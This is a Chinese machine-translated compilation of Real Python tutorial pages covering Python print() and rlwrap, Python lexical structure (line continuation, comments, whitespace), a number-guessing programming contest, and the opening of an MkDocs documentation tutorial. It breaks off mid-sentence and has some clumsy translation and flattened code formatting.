但是,一旦你犯了一个错误,想修复它,你会看到没有一个功能键按预期工作。例如,点击 Left 箭头,结果不是将光标向后移动:
$ python calculator.py
Type "help", "exit", "add a [b [c ...]]"
~ aad^[[D
现在,您可以用rlwrap命令包装相同的脚本。您不仅可以使用箭头键,还可以搜索自定义命令的持久历史,使用自动完成功能,并使用快捷方式编辑该行:
$ rlwrap python calculator.py
Type "help", "exit", "add a [b [c ...]]"
(reverse-i-search)`a': add 1 2 3 4
这不是很好吗?
结论
现在,您已经掌握了关于 Python 中的print()函数以及许多相关主题的大量知识。你对它是什么以及它是如何工作的有深刻的理解,包括它的所有关键元素。大量的例子让您深入了解了它从 Python 2。
除此之外,您还学习了如何:
- 使用 Python 中的
print()避免常见错误 - 处理换行符、字符编码和缓冲
- 将文本写入文件
- 在单元测试中模拟
print()函数 - 在终端中构建高级用户界面
现在你知道了所有这些,你就可以制作与用户交流的交互式程序,或者以流行的文件格式产生数据。您能够快速诊断代码中的问题,并保护自己免受其害。最后但同样重要的是,您知道如何实现经典的贪吃蛇游戏。
如果你仍然渴望更多的信息,有问题,或者只是想分享你的想法,那么请在下面的评论区自由联系。
立即观看本教程有真实 Python 团队创建的相关视频课程。和文字教程一起看,加深理解:Python print()函数:超越基础***********
Python 程序词汇结构
现在,您已经深入了解了 Python 变量、操作符和数据类型,并且已经看到了相当多的示例代码。到目前为止,代码都是由简短的语句组成的,只是简单地将对象赋给变量或显示值。
但是您想要做的不仅仅是定义数据和显示数据!让我们开始将代码分成更复杂的组。
在本教程中,你将学到以下内容:你将更深入地了解 Python 的词汇结构。您将了解组成语句的语法元素,它们是组成 Python 程序的基本单元。这将为你接下来的几个教程做好准备,包括控制结构,在不同的代码组之间指导程序流的构造。
参加测验:通过我们的交互式“Python 程序结构”测验来测试您的知识。完成后,您将收到一个分数,以便您可以跟踪一段时间内的学习进度:
*参加测验
Python 语句
语句是 Python 解释器解析和处理的基本指令单元。一般来说,解释器是按顺序执行语句的,当遇到语句时就一个接一个地执行。(您将在下一篇关于条件语句的教程中看到,改变这种行为是可能的。)
在 REPL 会话中,语句在被键入时就被执行,直到解释程序被终止。当您执行一个脚本文件时,解释器从文件中读取语句并执行它们,直到遇到文件结尾。
Python 程序通常每行一条语句。换句话说,每条语句占据一行,语句的结尾由标记行尾的换行符分隔。到目前为止,本教程系列中的大多数示例都遵循了这种模式:
>>> print('Hello, World!') Hello, World! >>> x = [1, 2, 3] >>> print(x[1:2]) [2]注意:在您见过的许多 REPL 例子中,一条语句通常只包含一个在
>>>提示符下直接输入的表达式,解释器会忠实地显示其值:
>>> 'foobar'[2:5]
'oba'
请记住,这只能以交互方式工作,而不能从脚本文件中工作。在脚本文件中,像上面这样作为单独语句出现的文字或表达式不会导致控制台输出。其实根本不会做什么有用的事情。Python 只会把 CPU 时间浪费在计算表达式的值上,然后扔掉。
行延续
假设 Python 代码中的一条语句特别长。例如,您可能有一个包含许多术语的赋值语句:
>>> person1_age = 42 >>> person2_age = 16 >>> person3_age = 71 >>> someone_is_of_working_age = (person1_age >= 18 and person1_age <= 65) or (person2_age >= 18 and person2_age <= 65) or (person3_age >= 18 and person3_age <= 65) >>> someone_is_of_working_age True或者您可能正在定义一个冗长的嵌套列表:
>>> a = [[1, 2, 3, 4, 5], [6, 7, 8, 9, 10], [11, 12, 13, 14, 15], [16, 17, 18, 19, 20], [21, 22, 23, 24, 25]]
>>> a
[[1, 2, 3, 4, 5], [6, 7, 8, 9, 10], [11, 12, 13, 14, 15], [16, 17, 18, 19, 20], [21, 22, 23, 24, 25]]
您会注意到这些语句太长,不适合您的浏览器窗口,浏览器被迫使用水平滚动条来呈现代码块。你可能会觉得这很气人。(我们向您道歉——这些例子就是为了说明这一点而提出的。不会再发生了。)
当脚本文件中包含像这样的冗长语句时,同样令人沮丧。大多数编辑器都可以配置为换行,这样长行的末尾至少是可见的,不会从编辑器窗口的右边消失。但是换行并不一定发生在增强可读性的逻辑位置:
过长的代码行通常被认为是糟糕的实践。实际上,Python 软件基金会提出的 Python 代码有一个官方的样式指南,它的一个规定就是 Python 代码中的最大行长度应该是 79 个字符。
注:Python 代码的风格指南也称为 PEP 8 。PEP 代表 Python 增强提案。pep 是包含关于特性、标准、设计问题、通用指南和 Python 相关信息的详细信息的文档。有关更多信息,请参见 PEPs 的 Python 软件基金会索引。
随着代码变得越来越复杂,语句有时会不可避免地变得很长。为了保持可读性,您应该将它们分成几行。但你不能随时随地随心所欲地拆分一个声明。除非另有说明,否则解释器假定换行符终止一条语句。如果语句在这一点上语法不正确,就会引发一个异常:
>>> someone_is_of_working_age = person1_age >= 18 and person1_age <= 65 or SyntaxError: invalid syntax在 Python 代码中,语句可以通过两种不同的方式从一行延续到下一行:隐式和显式行延续。
隐式行延续
这是更直接的行延续技术,也是 PEP 8 的首选技术。
任何包含左括号(
'(')、中括号('[')或花括号('{')的语句都被认为是不完整的,直到遇到所有匹配的括号、中括号和大括号。在此之前,语句可以隐式地跨行继续,而不会引发错误。例如,上面的嵌套列表定义可以通过使用隐式行延续变得更加易读,因为有了左括号:
>>> a = [
... [1, 2, 3, 4, 5],
... [6, 7, 8, 9, 10],
... [11, 12, 13, 14, 15],
... [16, 17, 18, 19, 20],
... [21, 22, 23, 24, 25]
... ]
>>> a
[[1, 2, 3, 4, 5], [6, 7, 8, 9, 10], [11, 12, 13, 14, 15],
[16, 17, 18, 19, 20], [21, 22, 23, 24, 25]]
一个长表达式也可以用分组括号括起来,跨多行继续。PEP 8 明确提倡在适当的时候以这种方式使用括号:
>>> someone_is_of_working_age = ( ... (person1_age >= 18 and person1_age <= 65) ... or (person2_age >= 18 and person2_age <= 65) ... or (person3_age >= 18 and person3_age <= 65) ... ) >>> someone_is_of_working_age True如果您需要跨多行继续一个语句,通常可以使用隐式行继续来完成。这是因为圆括号、方括号和花括号在 Python 语法中出现得如此频繁:
括号
- 表达式分组
```py
>>> x = (
... 1 + 2
... + 3 + 4
... + 5 + 6
... )
>>> x
21`
```
-
函数调用
>>> print( ... 'foo', ... 'bar', ... 'baz' ... ) foo bar baz`>>> 'abc'.center( ... 9, ... '-' ... ) '---abc---'` -
元组定义
>>> t = ( ... 'a', 'b', ... 'c', 'd' ... )`>>> d = { ... 'a': 1, ... 'b': 2 ... }` -
设定定义
>>> x1 = { ... 'foo', ... 'bar', ... 'baz' ... }`>>> a = [ ... 'foo', 'bar', ... 'baz', 'qux' ... ]` -
索引
>>> a[ ... 1 ... ] 'bar'`>>> a[ ... 1:2 ... ] ['bar']` -
字典键引用
>>> d[ ... 'b' ... ] 2`
>>> a = [
... [
... ['foo', 'bar'],
... [1, 2, 3]
... ],
... {1, 3, 5},
... {
... 'a': 1,
... 'b': 2
... }
... ]
>>> a
[[['foo', 'bar'], [1, 2, 3]], {1, 3, 5}, {'a': 1, 'b': 2}]
请注意如何使用行连续和明智的缩进来阐明列表的嵌套结构。
显式行延续
在隐式线延拓不可用或不可行的情况下,还有另一种选择。这被称为显式线延续或显式线连接。
通常,换行符(当你按下键盘上的 Enter 时得到)表示一行的结束。如果到那时语句还没有完成,Python 会抛出一个 SyntaxError 异常:
>>> s = File "<stdin>", line 1 s = ^ SyntaxError: invalid syntax >>> x = 1 + 2 + File "<stdin>", line 1 x = 1 + 2 + ^ SyntaxError: invalid syntax要指示显式的行延续,可以指定一个反斜杠(
\)字符作为该行的最后一个字符。在这种情况下,Python 会忽略下面的换行符,语句会在下一行有效地继续:
>>> s = \
... 'Hello, World!'
>>> s
'Hello, World!'
>>> x = 1 + 2 \
... + 3 + 4 \
... + 5 + 6
>>> x
21
注意,反斜杠字符必须是该行的最后一个字符。它后面甚至不允许有空格:
>>> # You can't see it, but there is a space character following the \ here: >>> s = \ File "<stdin>", line 1 s = \ ^ SyntaxError: unexpected character after line continuation character同样,PEP 8 建议仅在隐式行延续不可行时使用显式行延续。
每行多条语句
如果用分号(
;)字符分隔,多条语句可以出现在一行中:
>>> x = 1; y = 2; z = 3
>>> print(x); print(y); print(z)
1
2
3
从风格上来说,这通常是不被允许的,并且 PEP 8 明确地不鼓励这样做。可能会有提高可读性的情况,但通常不会。事实上,这通常是不必要的。以下语句在功能上等同于上面的示例,但被视为更典型的 Python 代码:
>>> x, y, z = 1, 2, 3 >>> print(x, y, z, sep='\n') 1 2 3术语Python 化的指的是遵循普遍接受的可读性和惯用 Python 的“最佳”使用的通用准则的代码。当有人说代码不是 Python 语言时,他们是在暗示代码没有像 Python 那样表达程序员的意图。因此,对于精通 Python 的人来说,代码可能不像它那样可读。
如果您发现您的代码在一行中有多个语句,可能有一种更 Pythonic 化的方式来编写它。但是同样,如果你认为它是合适的或者增强了可读性,你应该放心去做。
评论
在 Python 中,散列字符(
#)表示注释。解释器将忽略从散列字符到该行末尾的所有内容:
>>> a = ['foo', 'bar', 'baz'] # I am a comment.
>>> a
['foo', 'bar', 'baz']
如果该行的第一个非空白字符是一个散列,则整行都将被忽略:
>>> # I am a comment. >>> # I am too.自然,字符串中的散列字符受到保护,并且不表示注释:
>>> a = 'foobar # I am *not* a comment.'
>>> a
'foobar # I am *not* a comment.'
一个评论只是被忽略,那么它有什么用呢?注释为您提供了一种向代码附加解释性细节的方式:
>>> # Calculate and display the area of a circle. >>> pi = 3.1415926536 >>> r = 12.35 >>> area = pi * (r ** 2) >>> print('The area of a circle with radius', r, 'is', area) The area of a circle with radius 12.35 is 479.163565508706到目前为止,您的 Python 编码主要由简短、孤立的 REPL 会话组成。在这种情况下,对注释的需求非常小。最终,您将开发跨多个脚本文件的更大的应用程序,注释将变得越来越重要。
好的注释能让你的代码在别人阅读时,甚至是你自己阅读时,一目了然。理想情况下,您应该努力编写尽可能清晰、简洁和不言自明的代码。但是,有时您会做出从代码本身看不出来的设计或实现决策。这就是评论的用武之地。好的代码解释了如何做;好的评论说明了原因。
注释可以包含在隐式行延续中:
>>> x = (1 + 2 # I am a comment.
... + 3 + 4 # Me too.
... + 5 + 6)
>>> x
21
>>> a = [
... 'foo', 'bar', # Me three.
... 'baz', 'qux'
... ]
>>> a
['foo', 'bar', 'baz', 'qux']
但是回想一下,显式的行延续要求反斜杠字符是该行的最后一个字符。因此,后面不能有注释:
>>> x = 1 + 2 + \ # I wish to be comment, but I'm not. SyntaxError: unexpected character after line continuation character如果你想添加几行长的评论怎么办?许多编程语言都提供了多行注释(也称为块注释)的语法。例如,在 C 和 Java 中,注释由标记
/*和*/分隔。这些分隔符中包含的文本可以跨多行:/* [This is not Python!] Initialize the value for radius of circle. Then calculate the area of the circle and display the result to the console. */Python 并没有明确提供类似的东西来创建多行块注释。要创建一个块注释,通常只需用一个散列字符开始每一行:
>>> # Initialize value for radius of circle.
>>> #
>>> # Then calculate the area of the circle
>>> # and display the result to the console.
>>> pi = 3.1415926536
>>> r = 12.35
>>> area = pi * (r ** 2)
>>> print('The area of a circle with radius', r, 'is', area)
The area of a circle with radius 12.35 is 479.163565508706
然而,对于脚本文件中的代码,技术上有一个替代方案。
您在上面看到,当解释器解析脚本文件中的代码时,如果字符串文字(或任何文字)单独作为语句出现,它会忽略它。更准确地说,字面量并没有被完全忽略:解释器看到它并解析它,但并不对它做任何事情。因此,一行中的字符串本身可以作为注释。由于用三重引号括起来的字符串可以跨多行,因此它可以有效地充当多行注释。
考虑这个脚本文件foo.py:
"""Initialize value for radius of circle.
Then calculate the area of the circle
and display the result to the console.
"""
pi = 3.1415926536
r = 12.35
area = pi * (r ** 2)
print('The area of a circle with radius', r, 'is', area)
运行该脚本时,输出如下所示:
C:\Users\john\Documents\Python\doc>python foo.py
The area of a circle with radius 12.35 is 479.163565508706
三重引号字符串不会显示,也不会以任何方式改变脚本的执行方式。它实际上构成了一个多行的块注释。
尽管这很有效(Guido 自己曾经把它作为 Python 编程技巧提出过),但 PEP 8 实际上建议不要这么做。出现这种情况的原因似乎是因为一种叫做 docstring 的特殊 Python 结构。 docstring 是用户定义函数开头的特殊注释,记录了函数的行为。文档字符串通常被指定为带三重引号的字符串注释,因此 PEP 8 建议 Python 代码中的其他块注释以通常的方式指定,在每一行的开头使用散列字符。
然而,当您开发代码时,如果您想要一种快速而简单的方法来临时注释掉一段代码以进行实验,您可能会发现用三重引号将代码括起来会很方便。
延伸阅读:在即将到来的关于 Python 中函数的教程中,你会学到更多关于 docstrings 的知识。
有关注释和记录 Python 代码(包括文档字符串)的更多信息,请参见记录 Python 代码:完整指南。
空白
在解析代码时,Python 解释器将输入分解成标记。非正式地说,标记就是你到目前为止看到的语言元素:标识符、关键字、文字和操作符。
通常,分隔标记的是空格:空白字符提供空格以提高可读性。最常见的空白字符如下:
| 性格;角色;字母 | ASCII 码 | 文字表达 |
|---|---|---|
| 空间 | 32 ( 0x20) |
' ' |
| 标签 | 9 ( 0x9) |
'\t' |
| 新行 | 10 ( 0xa) |
'\n' |
还有其他一些有点过时的 ASCII 空白字符,如换行符和换页符,以及一些非常深奥的提供空白的 Unicode 字符。但就目前的目的而言,空白通常意味着空格、制表符或换行符。
Python 解释器通常会忽略空白,也不需要空白。当一个标记结束和下一个标记开始的地方很清楚时,空格可以省略。当涉及特殊的非字母数字字符时,通常会出现这种情况:
>>> x=3;y=12 >>> x+y 15 >>> (x==3)and(x<y) True >>> a=['foo','bar','baz'] >>> a ['foo', 'bar', 'baz'] >>> d={'foo':3,'bar':4} >>> d {'foo': 3, 'bar': 4} >>> x,y,z='foo',14,21.1 >>> (x,y,z) ('foo', 14, 21.1) >>> z='foo'"bar"'baz'#Comment >>> z 'foobarbaz'上面的每一条语句都没有空格,解释器可以很好地处理它们。但这并不是说你应该这样写。明智地使用空白几乎总能增强可读性,您的代码通常应该包含一些空白。比较以下代码片段:
>>> value1=100
>>> value2=200
>>> v=(value1>=0)and(value1<value2)
>>> value1 = 100 >>> value2 = 200 >>> v = (value1 >= 0) and (value1 < value2)大多数人可能会发现,第二个例子中增加的空白使它更容易阅读。另一方面,你可能会发现一些人更喜欢第一个例子。某种程度上是个人喜好问题。但是 PEP 8 对表达式和语句中的空白有标准,你应该尽可能地遵守这些标准。
注意:您可以并置字符串文字,有或没有空格:
>>> s = "foo"'bar''''baz'''
>>> s
'foobarbaz'
>>> s = 'foo' "bar" '''baz'''
>>> s
'foobarbaz'
效果就是串联,就像使用了+操作符一样。
在 Python 中,通常只有在需要区分不同的标记时才需要空格。当一个或两个标记都是标识符或关键字时,这是最常见的。
例如,在下面的例子中,需要空格来分隔标识符s和关键字in:
>>> s = 'bar' >>> s in ['foo', 'bar', 'baz'] True >>> sin ['foo', 'bar', 'baz'] Traceback (most recent call last): File "<pyshell#25>", line 1, in <module> sin ['foo', 'bar', 'baz'] NameError: name 'sin' is not defined下面是一个需要空格来区分标识符
y和数字常量20的例子:
>>> y is 20
False
>>> y is20
SyntaxError: invalid syntax
在本例中,两个关键字之间需要空格:
>>> 'qux' not in ['foo', 'bar', 'baz'] True >>> 'qux' notin ['foo', 'bar', 'baz'] SyntaxError: invalid syntax将标识符或关键字放在一起运行会欺骗解释器,使其认为您引用的是一个不同于预期的标记:在上面的例子中是
sin、is20和notin。所有这些都倾向于学术,因为你可能不需要考虑太多。需要空格的情况往往是直观的,您可能会习惯性地这样做。
你应该在不必要的地方使用空格来增强可读性。理想情况下,你应该遵循 PEP 8 中的指导方针。
深潜:Fortran 和空白
Fortran (最早创建的编程语言之一)的最早版本被设计成完全忽略所有空格。几乎在任何地方都可以选择包含或省略空白字符——在标识符和保留字之间,甚至在标识符和保留字中间。
例如,如果您的 Fortran 代码包含一个名为
total的变量,则以下任何一条语句都是为其赋值50的有效语句:`total = 50 to tal = 50 t o t a l=5 0`这本来是为了方便,但现在回想起来,这被广泛认为是矫枉过正。这通常会导致代码难以阅读。更糟糕的是,它可能导致代码不能正确执行。
想想 20 世纪 60 年代美国宇航局的这个故事。用 Fortran 语言编写的任务控制中心轨道计算程序应该包含以下代码行:
`DO 10 I = 1,100`在 NASA 当时使用的 Fortran 方言中,显示的代码引入了一个循环,这是一个重复执行代码体的构造。(您将在以后的两篇关于确定和不确定迭代的教程中学习 Python 中的循环)。
不幸的是,这一行代码最终出现在程序中:
`DO 10 I = 1.100`如果你很难看出区别,不要太难过。NASA 程序员花了几个星期才注意到在
1和100之间有一个句号,而不是逗号。因为 Fortran 编译器忽略了空格,DO 10 I被当作一个变量名,语句DO 10 I = 1.100导致将1.100赋给一个名为DO10I的变量,而不是引入一个循环。这个故事的一些版本声称水星火箭因为这个错误而丢失,但这显然是一个神话。不过,在程序员发现错误之前,它确实在一段时间内造成了不准确的数据。
几乎所有现代编程语言都选择不忽略空白。
空格作为缩进
还有一种更重要的情况,空白在 Python 代码中很重要。缩进——出现在一行中第一个标记左边的空格——有非常特殊的含义。
在大多数解释型语言中,语句前的前导空格会被忽略。例如,考虑以下 Windows 命令提示符会话:
C:\Users\john>echo foo foo C:\Users\john> echo foo foo注意:在命令提示符窗口中,
echo命令向控制台显示其参数,就像 Python 中的print()函数一样。在 macOS 或 Linux 的终端窗口中也可以观察到类似的行为。在第二条语句中,四个空格字符被插入到
echo命令的左侧。但结果是一样的。解释器忽略前导空白并执行相同的命令echo foo,就像没有前导空白时一样。现在尝试用 Python 解释器做或多或少相同的事情:
>>> print('foo')
foo
>>> print('foo')
SyntaxError: unexpected indent
说什么?意外缩进?第二个print()语句前的前导空格导致了一个SyntaxError异常!
在 Python 中,缩进是不会被忽略的。前导空格用于计算一行的缩进级别,这又用于确定语句的分组。到目前为止,您还不需要对语句进行分组,但是在下一个教程中,随着控制结构的引入,这种情况将会改变。
在此之前,请注意前导空格很重要。
结论
本教程向您介绍了 Python 程序的词法结构。您学习了什么构成了有效的 Python 语句,以及如何使用隐式和显式行继续符来编写跨多行的语句。您还了解了如何注释 Python 代码,以及如何使用空白来增强可读性。
接下来,您将学习如何使用条件语句将语句分组为更复杂的决策结构。
参加测验:通过我们的交互式“Python 程序结构”测验来测试您的知识。完成后,您将收到一个分数,以便您可以跟踪一段时间内的学习进度:
« Sets in PythonPython Program Lexical StructureConditional Statements in Python »*****
Python 编程挑战-第一至第五名
原文:https://realpython.com/python-programming-contest-first-to-five/
我们与我们在面试蛋糕的朋友合作,为你带来一个测试你的逻辑技巧和能力的编程挑战。
更新于 2015 年 10 月 16 日:增加了额外的挑战——干杯!
挑战
- 有两个玩家。
- 每个玩家写一个数字,对其他玩家隐藏。它可以是 1 或更大的任何整数。
- 玩家透露他们的号码。
- 谁选择了较低的数字谁就得到 1 分,除非较低的数字只低 1 分,那么数字较高的玩家得到 2 分。
- 如果他们都选择了相同的号码,任何一方都得不到一分。
- 如此重复,当一个玩家得 5 分时,游戏结束。
挑战是写一个剧本来玩这个游戏。知道了规则和对手之前所有的数字,能不能编程出一个策略?(而且,no - return random.randint(1, 3)不是策略。)你真的应该试着先和你的朋友玩这个——你会发现预测对手的选择有很深的人类因素。
有可能制定一个强有力的战略吗?
想让策略更有趣一点吗?在挑战中增加一个额外的限制,让玩家每个数字只能使用一次。
奖品
需要一些动力吗?我们将为表现最佳的策略颁奖:
- 第一名: 3D 打印笔
- 第二名和第三名:带摄像头的遥控四轴飞行器
- 前 5 名提交者将获得一个免费的面试蛋糕账户以及一份免费的真实 Python 课程!
虽然挑战已经正式结束(结果)但你仍然可以参加!首先,看看你是否能击败当前的赢家,获得 20 美元的真蟒费。第二,用 Flask 创建一个 web 应用程序,它(a)使添加新策略变得容易,然后(b)针对所有其他策略运行一个给定的策略。
分级
评分很简单:我们将通过随机数生成器运行每个策略 100 次,作为第一个屏幕- return random.randrange(1, 10)。击败发电机的策略将会以循环赛的形式进行比赛,以决定最终的赢家。在提交之前,请务必在 game runner 中测试您的代码。
要提交您的脚本,只需通过电子邮件向我们发送一个秘密要点的链接-info(at)real python(dot)com。祝你好运!
本次比赛现已结束。感谢所有参与的人,祝小蟒快乐!*
使用 MkDocs 构建您的 Python 项目文档
原文:https://realpython.com/python-project-documentation-with-mkdocs/
*立即观看**本教程有真实 Python 团队创建的相关视频课程。和文字教程一起看,加深理解: 用 MkDocs 构建 Python 项目文档
在本教程中,您将学习如何使用 MkDocs 和 mkdocstrings 为 Python 包快速构建文档。这些工具允许你从 Markdown 文件和你的代码的文档串中生成好看的现代文档。
维护自动生成的文档意味着更少的工作,因为您在代码和文档页面之间链接信息。然而,好的文档不仅仅是从你的代码中提取的技术描述,而是更多的 T2!如果你通过例子引导用户,并把文档串之间的点连接起来,你的项目会对用户更有吸引力。
MkDocs 主题的素材让你的文档看起来很好而不需要任何额外的努力,并且被流行的项目使用,例如 Typer CLI 和 FastAPI 。
在本教程中,您将:
- 与 MkDocs 合作,从 Markdown 生成静态页面
- 使用 mkdocstrings 从文档字符串中拉入代码文档
- 遵循项目文档的最佳实践
- 使用 MkDocs 主题的材料使你的文档看起来更好
- 在 GitHub 页面上托管您的文档
如果您将 MkDocs 的自动生成特性与 mkdocstrings 结合使用,那么您可以用较少的努力创建良好的文档。从代码中的文档字符串开始创建文档,然后将其构建到一个已部署且用户友好的在线资源中,以记录您的 Python 项目。
准备好了吗?然后单击下面的链接获取该项目的源代码:
获取源代码: 单击此处获取您将用于构建文档的源代码。
演示
在本教程中,您将构建部分由代码中的 docstrings 自动生成的项目文档。示例代码包是有意简化的,因此您可以将注意力集中在学习如何使用 MkDocs 和相关的库上。
在本地设置好项目文档后,您将学习如何在 GitHub 页面上托管它,这样每个人都可以看到它:
https://player.vimeo.com/video/709676922
您可以使用将在本教程中构建的示例项目文档作为蓝本,为您自己的 Python 项目创建文档。
项目概述
您将为一个名为calculator的玩具包构建项目文档,该包只包含一个名为calculations.py的模块,其中有几个示例 Python 函数。
注意:所提供的代码不提供任何新功能,仅作为学习如何使用现有项目代码构建文档的基础。
您将遵循名为 Diátaxis 文档框架的项目文档指南,该框架在 Python 社区中被广泛采用,并被大型项目使用,如 Django 和 NumPy 。
该系统建议将您的文档分成四个不同方向的不同部分:
将您的项目文档分解为这四个不同目的和不同方向,将有助于您为 Python 项目创建全面的文档。
从技术角度来看,您将使用三个 Python 包来构建您的文档:
- 用于从 Markdown 构建静态页面的 MkDocs
- mkdocstrings 用于从代码中的文档字符串自动生成文档
- 用于设计文档样式的 MkDocs 材料
当您想使用 MkDocs 从 docstrings 自动生成文档的一部分时,您需要添加 mkdocstrings 包。
注意: Sphinx ,Python 项目文档的另一个流行工具,可以从您的 docstrings 自动生成文本,无需额外的扩展。然而,Sphinx 主要使用 reStructuredText 而不是 Markdown,并且总体上不如 MkDocs 简单。
您不一定需要为 MkDocs 主题添加素材来构建您的项目文档,但是它将有助于以用户友好的方式呈现文档。
先决条件
要完成本教程,您应该熟悉以下概念:
- 虚拟环境:建立一个 Python 虚拟环境并在其中工作。
- 包管理:用
pip安装 Python 包,创建自己的模块和包。 - 代码文档:了解什么是文档串,它们遵循什么结构,它们应该包含什么信息,以及你应该如何概括地记录一个 Python 项目。
- GitHub 仓库:在 GitHub 上创建并更新一个仓库来存放你的文档,你可以在Git 和 GitHub 简介中了解到。
如果您在开始本教程之前没有掌握所有的必备知识,那也没关系!你可能会学到更多的东西。如果遇到困难,您可以随时停下来查看此处链接的资源。
步骤 1:为构建文档设置环境
在你开始你的项目之前,你需要一个虚拟环境来安装你需要的包。
在这一步结束时,您已经创建并激活了一个虚拟环境,并安装了必要的依赖项。
首先为您的项目创建一个名为mkdocs-documentation/的新文件夹。导航到该文件夹,然后创建一个虚拟环境并安装必要的软件包:
- 视窗
** Linux + macOS*
PS> mkdir mkdocs-documentation
PS> cd mkdocs-documentation
PS> python -m venv venv
PS> venv\Scripts\activate
(venv) PS> python -m pip install mkdocs
(venv) PS> python -m pip install "mkdocstrings[python]"
(venv) PS> python -m pip install mkdocs-material
$ mkdir mkdocs-documentation
$ cd mkdocs-documentation
$ python3 -m venv venv
$ source venv/bin/activate
(venv) $ python -m pip install mkdocs
(venv) $ python -m pip install "mkdocstrings[python]"
(venv) $ python -m pip install mkdocs-material
等待所有下载完成,然后通过调用pip list确认安装成功。该命令将为您提供所有已安装软件包及其版本的列表:
(venv) $ python -m pip list
Package Version
-------------------------- -------
click 8.1.3
# ...
mkdocs 1.3.0 mkdocs-autorefs 0.4.1
mkdocs-material 8.3.6 mkdocs-material-extensions 1.0.3
mkdocstrings 0.19.0 mkdocstrings-python 0.7.1
# ...
zipp 3.8.0
确认上面输出中突出显示的软件包已经安装。您应该会看到与您的安装命令直接相关的四个包:
mkdocsmkdocs-materialmkdocstringsmkdocstrings-python
名为mkdocstrings-python的包是 mkdocstrings 的 Python 处理程序,它允许 mkdocstrings 解析 Python 代码。你是在用pip安装mkdocstrings包的时候,通过添加扩展[python]安装的。
您将在您的列表中看到一些额外的包,这表明您的虚拟环境和三个已安装的包带有额外的依赖项,这些依赖项是pip自动为您安装的。您可以将您的依赖关系固定在一个requirements.txt文件中,以获得可复制性。
步骤 2:创建示例 Python 包
在这一步中,您将编写一个名为calculator的示例 Python 包,这就是您将构建文档的目的。
要记录 Python 项目,您首先需要一个 Python 项目。在本教程中,您将使用一个返回浮点数的计算器包的玩具实现。
注意:如果您已经有了一个想要为其生成文档的 Python 项目,那么请随意使用您的项目。在这种情况下,您可以跳过这一部分,直接跳到步骤 3:编写并格式化您的文档字符串。
您的示例 Python 项目很小,仅包含一个包含两个文件的文件夹:
calculator/
│
├── __init__.py
└── calculations.py
创建这个包文件夹和项目文件夹中的两个文件,然后在你最喜欢的代码编辑器或 IDE 中打开calculations.py。
添加一些数学计算的示例代码,作为文档的基础:
# calculator/calculations.py
def add(a, b):
return float(a + b)
def subtract(a, b):
return float(a - b)
def multiply(a, b):
return float(a * b)
def divide(a, b):
if b == 0:
raise ZeroDivisionError("division by zero")
return float(a / b)
添加到calculations.py中的代码将一些基本的数学运算重新打包成新的函数,这些函数将结果作为浮点数返回。
暂时保留第二个文件__init__.py,为空。它在这里帮助声明calculator为一个包。稍后,您将在这个文件中添加包级的 docstrings,您还将把它放入自动生成的文档中。
在本步骤中,您已经创建了示例 Python 项目,该项目将用作构建文档的示例项目。在下一步中,您将向您的函数添加文档字符串,以便在以后从这些文档字符串生成文档时为成功做好准备。
步骤 3:编写并格式化你的文档字符串
mkdocstrings 包可以从您的代码库中提取有价值的信息,以帮助自动生成您的部分文档。顾名思义,你需要docstring来完成这个任务。
您的函数中还没有任何 docstrings,是时候改变这种情况了。在这一步中,您将为您的模块、包含的函数以及您的包编写 docstrings。您还将重新格式化您的函数签名和文档字符串,以使用类型提示。
了解 Python 文档字符串
文档字符串是记录 Python 代码的最大帮助。它们是内置的字符串,您可以对其进行配置,以保存使用说明以及关于您的函数、类和模块的信息。
Python 文档字符串由一对三个双引号(""")之间的文本组成。最常见的是,您将读取和编写函数、类和方法文档字符串。在这些情况下,docstring 位于定义类、方法或函数的行的正下方:
>>> def greet(name): ... """Print a greeting. ... ... Args: ... name (str): The name of the person to greet. ... """ ... print(f"Hello {name}!") ...上面的代码片段显示了一个名为
greet()的函数的示例 docstring。docstring 以对函数用途的单行描述开始,后面是更深入的信息:函数或方法的 docstring 应该总结其行为,并记录其参数、返回值、副作用、引发的异常以及何时可以调用它的限制(如果适用的话)。(来源)
文档字符串有助于使您正在处理的代码更容易理解。它们提供关于代码对象的信息。如果你写好了你的文档字符串,那么它们就阐明了对象的上下文和用途。
您可以使用内置的
help()功能访问保存在 docstring 中的信息:
>>> help(greet)
Help on function greet in module __main__:
greet(name)
Print a greeting.
Args:
name (str): The name of the person to greet.
如果您在任何代码对象上调用help(),那么 Python 将把对象的 docstring 打印到您的终端。
对象的 docstring 保存在.__doc__中,您也可以在那里直接查看它:
>>> greet.__doc__ 'Print a greeting.\n \n Args:\n name (str): ⮑ The name of the person to greet.\n '该属性包含您的 docstring,您可以使用
.__doc__读取任何 docstring。然而,您通常会通过更方便的help()函数来访问它。用help()显示 docstring 也可以改进格式。注意: Python 使用内置的
pydoc模块在调用help()时从.__doc__生成格式化描述。其他类型的文档字符串,例如模块和包文档字符串,使用相同的三重双引号语法。您将一个模块 docstring 放在一个文件的开头,并将一个包 docstring 写在一个
__init__.py文件的开头。这些文档字符串提供了关于模块或包的高级信息:
模块的 docstring 通常应该列出由模块导出的类、异常和函数(以及任何其他对象),并用一行摘要说明每一项。(这些摘要通常比对象的 docstring 中的摘要行提供的信息更少。)包的 docstring(即包的
__init__.py模块的 docstring)也应该列出由包导出的模块和子包。(来源)所有 Python 文档字符串的基本语法都是相同的,尽管根据文档字符串所记录的内容,您会在不同的位置找到它们。
注意:在本教程中,您将创建函数、模块和包文档字符串。如果您的个人 Python 项目包含类,那么您也应该使用类文档字符串来记录这些类。
文档串在 PEP 257 中被形式化,但是它们的结构没有被严格定义。随后,不同的项目为 Python docstrings 开发了不同的标准。
MkDocs 支持三种常见的 Python 文档字符串格式:
MkDocs 的 Python 处理程序默认使用 Google 风格的 docstrings】,这也是本教程坚持使用的。
将函数文档字符串添加到您的 Python 项目
是时候将 Google 风格的 docstrings 添加到
calculations.py中的示例函数中了。从编写您的单行 docstring 开始,它应该简明地解释该函数的用途:def add(a, b): """Compute and return the sum of two numbers.""" return float(a + b)添加了函数的初始描述后,您可以展开 docstring 来描述函数参数和函数的返回值:
def add(a, b): """Compute and return the sum of two numbers. Args: a (float): A number representing the first addend in the addition. b (float): A number representing the second addend in the addition. Returns: float: A number representing the arithmetic sum of `a` and `b`. """ return float(a + b)通过使用
help()查看 Python 根据添加到函数 docstrings 中的信息构建的自动文档,您可以继续检查您的函数。通过描述参数和返回值及其类型,可以为使用代码的程序员提供有用的用法信息。
为
